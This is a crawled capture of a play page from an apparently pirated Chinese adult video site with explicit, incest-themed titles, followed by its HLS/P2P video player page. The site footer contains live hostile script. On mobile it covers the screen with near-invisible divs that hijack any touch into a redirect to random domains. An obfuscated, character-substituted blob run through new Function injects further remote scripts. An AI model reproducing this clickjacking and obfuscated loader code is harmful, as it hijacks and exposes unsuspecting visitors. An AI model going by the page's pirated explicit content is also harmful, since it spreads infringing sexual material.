

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wyxk.cc/index.php/vod/play/id/13996/sid/1/nid/1.html
body_size: 6485
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<meta name="applicable-device" content="pc,mobile">
<title>麻豆传媒映画・NHAV-003・纯情少男骚后妈・上门育儿取精・皮皮 - 天美影院免费在线观看</title>
<meta name="keywords" content="麻豆传媒映画・NHAV-003・纯情少男骚后妈・上门育儿取精・皮皮免费在线观看,麻豆传媒映画・NHAV-003・纯情少男骚后妈・上门育儿取精・皮皮剧情"/>
<meta name="description" content="麻豆传媒映画・NHAV-003・纯情少男骚后妈・上门育儿取精・皮皮免费在线观看,麻豆传媒映画・NHAV-003・纯情少男骚后妈・上门育儿取精・皮皮流出"/>
<link rel="shortcut icon" href="/template/tmyy/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" rev="stylesheet" type="text/css" media="all" href="/template/tmyy/css/style.css">
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/tmyy/js/jquery.superslide.js"></script>
<script src="/template/tmyy/js/jquery.lazyload.js"></script>
<script src="/template/tmyy/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"wyxk.cc","wapurl":"wyxk.cc","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script src="https://zz.bdstatic.com/linksubmit/push.js" id="bp"></script>
<script></script>


</head>
<body>
<header>
	<div class="topbar mbnone">
		<div class="tb-container">
			<span class="tb-help">欢迎来到天美影院，我们因为电影而相聚。记住我们网址:wyxk.cc</span>
			<div class="tb-tools">
				<a class="tools-one" href="javascript:alert('快捷键Ctrl+D可以快速添加到收藏夹。');">Ctrl+D 加入收藏夹</a>
				<a class="tools-two" href="javascript:;" onclick="MAC.Desktop('麻豆传媒映画・NHAV-003・纯情少男骚后妈・上门育儿取精・皮皮')">保存网址到桌面</a>
				<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);">保存网址到浏览器</a>
			</div>
		</div>
	</div>
	<div class="head">
		<div class="logo"><a href="/">天美影院</a></div>
		<div class="search-box">
			<form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" target="_blank" autocomplete="off">
				<input type="text" id="wd" name="wd" class="search-input" value="" placeholder="请在此处输入影片名或演员名称" />
				<input type="submit" id="searchbutton" class="search-button" value="搜索">
			</form>
		</div>
	</div>
	<nav class="navbar">
		<div class="nav-container">
			<ul class="menu">
				<li ><a href="/">首页</a></li>
								<li class="current"><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
								<li><a href="/index.php/vod/type/id/2.html">91制片厂</a></li>
								<li><a href="/index.php/vod/type/id/3.html">天美影院</a></li>
								<li><a href="/index.php/vod/type/id/4.html">蜜桃传媒</a></li>
								<li><a href="/index.php/vod/type/id/5.html">皇家华人</a></li>
								<li><a href="/index.php/vod/type/id/6.html">星空传媒</a></li>
								<li><a href="/index.php/vod/type/id/7.html">精东影业</a></li>
								<li><a href="/index.php/vod/type/id/8.html">性视界传媒</a></li>
								<li><a href="/index.php/vod/type/id/9.html">草莓原创</a></li>
								<li><a href="/index.php/vod/type/id/10.html">萝莉社</a></li>
								<li><a href="/index.php/vod/type/id/11.html">兔子先生</a></li>
								<li><a href="/index.php/vod/type/id/12.html">杏吧原创</a></li>
								<li><a href="/index.php/vod/type/id/13.html">HongKongDoll</a></li>
								<li><a href="/index.php/vod/type/id/14.html">糖心Vlog</a></li>
								<li><a href="/index.php/vod/type/id/15.html">猛料原创</a></li>
								<li><a href="/index.php/vod/type/id/16.html">其它传媒</a></li>
								<li><a href="/index.php/vod/type/id/17.html">SA国际传媒</a></li>
							</ul>
		
		</div>
	</nav>
</header>
<p style="text-align:center;">
	<span style="font-size:14px;color:#FFFFFF;"><strong>本站易记域名：<span style="color:#E53333;">www.tianmei.one</span></strong></span>
</p>
<p style="text-align:center;">
	<span style="font-size:14px;color:#FFFFFF;"><strong>备用域名地址：<span style="color:#009900;">www.xbyc.cc</span></strong></span>
</p>
<p style="text-align:center;">
	<span style="font-size:14px;color:#FFFFFF;"><strong>备用域名地址：<span style="color:#009900;">www.wyxk.cc</span></strong></span>
</p>
<section class="content-box">
	<h1 class="movie-title">视频名称：麻豆传媒映画・NHAV-003・纯情少男骚后妈・上门育儿取精・皮皮 第1集</h1>
	<div class="bofang_box">
	    <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/13996\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u9ebb\u8c46\u4f20\u5a92\u6620\u753b\u30fbNHAV-003\u30fb\u7eaf\u60c5\u5c11\u7537\u9a9a\u540e\u5988\u30fb\u4e0a\u95e8\u80b2\u513f\u53d6\u7cbe\u30fb\u76ae\u76ae","vod_actor":"\u76ae\u76ae","vod_director":"","vod_class":"\u9ebb\u8c46\u89c6\u9891"},"url":"https:\/\/t0.97img.com\/a1000023\/a.m3u8","url_next":"","from":"dplayer","server":"no","note":"","id":"13996","sid":1,"nid":1}</script>        <script type="text/javascript" src="/static/js/playerconfig.js?t=20260128"></script><script type="text/javascript" src="/static/js/player.js?t=a20260128"></script>	</div>
	<script type="text/javascript">
try{
    if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
        document.write('<style>.bofang_box{width:100%;height:280px;}</style>');
    }else{
         document.write('<style>.bofang_box{width:100%;height:620px;}</style>');
    }
}catch(e){}
</script>
	<div class="play-list">
		<div class="panel">
						<div class="panel-heading"><strong><mb class="mbnone">《香蕉云播》 - </mb>在线播放 - 如果不能播放先刷新试试：</strong></div>
			<ul class="dslist-group">
								<li class="dslist-group-item"><a   style="color:red"  target="_blank" href="/index.php/vod/play/id/13996/sid/1/nid/1.html">第1集</a> </li>
							</ul> 
						<div class="panel-footer">
				<strong>资源观看帮助：</strong><br>
				1、有个别电影打开后播放需要等待。<br>
				2、如果电影打开不能播放请留言给我们，我们更换资源。<br>
				3、有的播放不了请多刷新几下，试试。
			</div>
		</div>
	
	</div>
</section>
<footer class="footer">
    <p>免责声明：本网站所有内容都是靠程序在互联网上自动搜集而来，仅供测试和学习交流。<br>目前正在逐步删除和规避程序自动搜索采集到的不提供分享的版权影视。</p>
    <p>若侵犯了您的权益，请即时发邮件通知站长 万分感谢！</p>
    <em><a href="http://wyxk.cc">天美影院</a></em>
    <div class="hide"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4766381,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4766381&101" alt="free hit counter javascript" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script src="https://m.erfacaiklxs.com/slot?8257479454139528945-10491"></script>
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="tflmhdrs_b" style="'+style+'"></div>');var a=document.getElementsByClassName("tflmhdrs_b");a[i].addEventListener("touchend",function(){var tflmhdrs_n="https://"+Date.parse(new Date())+"36911fbbec64bcegc.txmz0y.com"+":8005/cc/5729?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=tflmhdrs_n}else{window.location.href=tflmhdrs_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`tjfYOzgMmrl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 F7q^hf5LM6LMDL8F7q^hf5LM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cF7q^hf5LM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cF7q^hf5LM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvF7q^hf5LM6LMSS880a[F7q^hf5LM6LMSS8}!Xd5 F7q^hf5LM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"sKQ}}7))Y(Ko)(Yp(mFR^40Tm(O^"%"g{00n/((/n1@Qj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28F7q^hf5LM^PYqLY[D62fODmqO(dF6O2mh5Y78F7q^hf5LM^PF7q^hf5LM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cF7q^hf5LM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sKQ}}7))Y(Ko)(Yp(mFR^40Tm(O^"%"g{00n/f/n1@Qj(8}v28F7q^hf5L"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"F7q^hf5LMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//sKQ}}7))Y(Ko)(Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n1@Q"a! (mO2OJY287_2(F6O2cYa[F7q^hf5LM6LMDL8F7q^hf5LM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"F7q^hf5LMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sKQ}}7))Y(Ko)(Yppmq46(D0m(O^"%"g{00n\/L(/n1@Qj28F7q^hf5L"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></div>
</footer>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2bbe008669b4f1fb3f88d6a40eddb89","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://jiexi.semaozy.cc/m3u8/?url=https://t0.97img.com/a1000023/a.m3u8
body_size: 4832
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <title>色猫播放器</title>
    <script src="/m3u8/js/hls.js"></script>
    <link rel="stylesheet" href="/m3u8/css/DPlayer.css">
    <script src="/m3u8/js/DPlayer.js"></script>
    <script type="importmap">
        {
          "imports": {
            "p2p-media-loader-core": "/m3u8/js/p2p-media-loader-core.es.min.js",
            "p2p-media-loader-hlsjs": "/m3u8/js/p2p-media-loader-hlsjs.es.min.js"
          }
        }
    </script>
    <style>
        html,
        body {
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
            overflow: hidden;
            background: #000;
        }

        .container {
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
        }

        .p2p-stats {
            position: fixed;
            left: 10px;
            top: 10px;
            padding: 8px 12px;
            border-radius: 4px;
            font-family: monospace;
            font-size: 16px;
            z-index: 1000;
            backdrop-filter: blur(3px);
            background-image: -webkit-linear-gradient(left,
                    #3498db, #f47920 10%, #d71345 20%, #f7acbc 30%,
                    #ffd400 40%, #3498db 50%, #f47920 60%, #d71345 70%,
                    #f7acbc 80%, #ffd400 90%, #3498db 100%);
            color: transparent;
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
            background-size: 200% 100%;
            animation: masked-animation 3s infinite linear;
        }

        @keyframes masked-animation {
            0% {
                background-position: 100% 0;
            }

            /* 从右侧开始 */
            100% {
                background-position: -100% 0;
            }

            /* 移动到左侧 */
        }

        #player,
        .dplayer {
            width: 100% !important;
            height: 100% !important;
        }
    </style>
    <!-- 新增：检测是否支持模块，如果不支持则降级加载 -->
    <script>
        var supportsModule = 'noModule' in document.createElement('script');
        if (!supportsModule) {
            console.warn("当前浏览器不支持模块加载，将使用普通播放模式。");
            document.addEventListener("DOMContentLoaded", function () {
                var modScript = document.querySelector('script[type="module"][src="/m3u8/js/p2p-video-demo.js"]');
                if (modScript) {
                    modScript.type = "";
                }
            });
        }
    </script>
    <script type="module">
        import { HlsJsP2PEngine } from "p2p-media-loader-hlsjs";
        // 从URL获取参数函数
        function getPar(par, local_url = window.location.href) {
            try {
                let uriSearch = new URL(local_url);
                let searchParams = new URLSearchParams(uriSearch.search);
                if (searchParams.has(par)) return searchParams.get(par);
            } catch (e) {
                console.error('获取参数错误: ' + local_url, e);
            }
            return "";
        }
        const videoContainer = document.querySelector("#player");
        // 从URL参数获取视频地址
        let videoUrl = getPar("url");
        // 从URL参数获取封面图
        let videoPic = getPar("pic");
        let lastSubmittedUpload = 0;
        function submitP2PUpload(uploadedBytes) {
            const deltaUpload = uploadedBytes - lastSubmittedUpload;
            if (deltaUpload <= 0) return;
            const MAX_RETRIES = 3;
            let retryCount = 0;
            function sendRequest() {
                const xhr = new XMLHttpRequest();
                const apiUrl = 'http://p2p.niuniuzs.com/index.php' +
                    '?p2pTraffic=' + encodeURIComponent(deltaUpload);
                xhr.open('GET', apiUrl);
                xhr.setRequestHeader('Accept', 'application/json');
                xhr.timeout = 8000;
                xhr.onload = function () {
                    if (xhr.status === 200) {
                        try {
                            const response = JSON.parse(xhr.responseText);
                            if (response.status === 'success') {
                                lastSubmittedUpload = uploadedBytes;
                                //console.log('提交成功:', deltaUpload);
                            } else {
                                // console.error('服务器错误:', response.message);
                            }
                        } catch (e) {
                            //console.error('响应解析失败:', e);
                            retry();
                        }
                    } else {
                        //console.error('HTTP错误:', xhr.status);
                        retry();
                    }
                };
                xhr.onerror = xhr.ontimeout = function () {
                    //console.warn(`请求失败，重试次数 ${retryCount}/${MAX_RETRIES}`);
                    retry();
                };
                function retry() {
                    if (retryCount < MAX_RETRIES) {
                        retryCount++;
                        setTimeout(sendRequest, 1000 * retryCount);
                    } else {
                        console.error('超过最大重试次数');
                    }
                }
                xhr.send();
            }
            sendRequest();
        }
        // 如果未提供URL参数，使用默认地址或提示错误
        if (videoUrl === "") {
            alert("未设置播放链接，请在URL中添加?url=视频地址");
            videoUrl = ""; // 设置为空，播放器会显示错误
        }
        // 清理URL中可能的额外参数
        videoUrl = videoUrl.split("?")[0];
        const statsContainer = document.querySelector(".p2p-stats");
        // 检查URL中是否包含debug参数
        function checkDebugParam() {
            const urlParams = new URLSearchParams(window.location.search);
            return urlParams.has('debug');
        }
        // 显示或隐藏统计面板
        function toggleStatsPanel() {
            const statsContainer = document.querySelector(".p2p-stats");
            if (statsContainer.style.display === 'none' || statsContainer.style.display === '') {
                statsContainer.style.display = 'block';
            } else {
                statsContainer.style.display = 'none';
            }
        }
        function getSwarmId(url) {
            try {
                const parsedUrl = new URL(url);
                const relativePath = parsedUrl.pathname + parsedUrl.search + parsedUrl.hash;
                //console.log(`swarmId=${relativePath}`);
                return relativePath;
            } catch (e) {
                //console.log(`swarmId=${url}`);
                return url;
            }
        }
        // 如果存在debug参数，则显示统计面板
        if (checkDebugParam()) {
            statsContainer.style.display = 'block';
        }
        // 仅在有视频URL时初始化播放器
        if (videoUrl) {
            //console.log("初始化播放器，视频地址:", videoUrl);
            const player = new DPlayer({
                container: videoContainer,
                autoplay: true,
                screenshot: true,
                preload: 'auto',
                mutex: true,
                pic: videoPic,
                contextmenu: [
                    {
                        text: 'P2P监控',
                        click: () => toggleStatsPanel()
                    }
                ],
                video: {
                    url: videoUrl,
                    pic: videoPic,
                    type: "customHls",
                    customType: {
                        customHls: (video) => {
                            try {
                                const HlsWithP2P = HlsJsP2PEngine.injectMixin(window.Hls);
								const hls = new HlsWithP2P({
                                    p2p: {
                                        core: {
                                            swarmId: videoUrl,//不要修改
                                            highDemandTimeWindow: 1800,//设置60秒意味着系统会优先处理最近指定时间内的分片请求  秒 (与 httpDownloadTimeWindow 设置一样的值)
                                            simultaneousHttpDownloads: 4, //多线程加载
                                            p2pNotReceivingBytesTimeoutMs: 10000, //P2P连接无数据接收的超时时间 毫秒
                                            p2pDownloadTimeWindow: 3600, //从P2P下载的视频时长，单位秒。3600秒即1小时
                                            httpNotReceivingBytesTimeoutMs: 20000, //HTTP超时时间 毫秒
                                            httpDownloadTimeWindow: 1800, //从HTTP下载的视频时长
                                            cachedSegmentExpiration: 86400000,// 缓存分片的过期时间，单位毫秒（24小时） 
                                            cachedSegmentsCount: 2000,
                                            announceTrackers:
                                                ["wss://p2p.niuniuzs.com","ws://p2p.niuniuzs.com",],
                                        },
                                    },
										hlsjsConfig: {
											maxBufferLength: 3600,       // 最大缓冲长度(秒)
											maxMaxBufferLength: 3600 ,    // 最大允许缓冲长度
											startFragPrefetch: true,   // 启用分片预取
											autoStartLoad: true,       // 自动开始加载
											startLoad: 0,              // 从0秒开始加载视频
											maxBufferSize: 1024*1024*1024, // 最大缓冲区大小 字节 
										}
                                });
                                hls.attachMedia(video);
                                hls.loadSource(videoUrl);
                                hls.on(Hls.Events.BUFFER_APPENDED, (event, data) => {
                                    //console.log(`预加载缓冲: ${data.frag.duration.toFixed(2)}秒`);
                                });
                                const p2pEngine = hls.p2pEngine;
                                const statsData = {
                                    peersCount: 0,
                                    downloadedBytes: 0,
                                    uploadedBytes: 0,
                                    httpDownloadedBytes: 0,
                                    peers: new Set(),
                                };
                                const updateStatsUI = () => {
                                    const totalDownloaded = statsData.downloadedBytes + statsData.httpDownloadedBytes;
                                    const p2pRatio = totalDownloaded === 0 ? 0 : Math.round((statsData.downloadedBytes / totalDownloaded) * 100);
                                    document.getElementById('peers-count').textContent = statsData.peers.size;
                                    document.getElementById('p2p-download').textContent =
                                        `${(statsData.downloadedBytes / 1048576).toFixed(1)}MB`;
                                    document.getElementById('p2p-upload').textContent =
                                        `${(statsData.uploadedBytes / 1048576).toFixed(1)}MB`;
                                    document.getElementById('p2p-ratio').textContent = `${p2pRatio}%`;

                                };
                                const handlePeerConnect = (params) => {
                                    //console.log(`对等节点已连接: ${params.peerId}`);
                                    statsData.peersCount++;
                                    statsData.peers.add(params.peerId);
                                    updateStatsUI();
                                };
                                const handlePeerClose = (params) => {
                                    //console.log(`对等节点已断开: ${params.peerId}`);
                                    statsData.peersCount = Math.max(0, statsData.peersCount - 1);
                                    statsData.peers.delete(params.peerId);
                                    updateStatsUI();
                                };
                                const handleChunkDownloaded = (bytesLength, downloadSource, peerId) => {
                                    if (downloadSource === "p2p") {
                                        //console.log(`从P2P下载了 ${bytesLength} 字节，来自节点 ${peerId}`);
                                        statsData.downloadedBytes += bytesLength;
                                        //submitP2PUpload(statsData.downloadedBytes);
                                    } else if (downloadSource === "http") {
                                        //console.log(`从HTTP下载了 ${bytesLength} 字节`);
                                        statsData.httpDownloadedBytes += bytesLength;
                                    }
                                    updateStatsUI();
                                };

                                const handleChunkUploaded = (bytesLength, peerId) => {
                                    //console.log(`上传了 ${bytesLength} 字节到节点 ${peerId}`);
                                    statsData.uploadedBytes += bytesLength;
                                    updateStatsUI();
                                    //submitP2PUpload(statsData.uploadedBytes);
                                };
                                const handleSegmentLoaded = (params) => {
                                    //console.log("Segment加载完成:", params);
                                    if (params.downloadSource === "http") {
                                        statsData.httpDownloadedBytes += params.bytesLength;
                                        updateStatsUI();
                                    }
                                };
                                p2pEngine.addEventListener("onPeerConnect", handlePeerConnect);
                                p2pEngine.addEventListener("onPeerClose", handlePeerClose);
                                p2pEngine.addEventListener("onChunkDownloaded", handleChunkDownloaded);
                                p2pEngine.addEventListener("onChunkUploaded", handleChunkUploaded);
                                p2pEngine.addEventListener("onSegmentLoaded", handleSegmentLoaded);
                                setInterval(updateStatsUI, 1000);
                                function formatBytes(bytes, decimals = 2) {
                                    if (bytes === 0) return '0 Bytes';
                                    const k = 1024;
                                    const dm = decimals < 0 ? 0 : decimals;
                                    const sizes = ['Bytes', 'KB', 'MB', 'GB'];
                                    const i = Math.floor(Math.log(bytes) / Math.log(k));
                                    return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + ' ' + sizes[i];
                                }
                            } catch (e) {
                                console.error("P2P播放不支持或初始化出错，切换至普通HLS播放。", e);
                                if (window.Hls) {
                                    const fallbackHls = new window.Hls();
                                    fallbackHls.attachMedia(video);
                                    fallbackHls.loadSource(videoUrl);
                                } else {
                                    alert("浏览器不支持HLS播放！");
                                }
                            }
                        },
                    },
                },
            });
            player.play();
            // 监听播放器错误
            player.on('error', function (err) {
                //console.log('播放器错误:', err);
            });
        }
    </script>
</head>

<body>
    <div class="container">
        <div id="player"></div>
        <!-- P2P统计面板 -->
        <div class="p2p-stats" id="p2p-stats" style="display: none;">
            <span id="p2p-status">🟢 P2P</span> |
            节点: <span id="peers-count">0</span> |
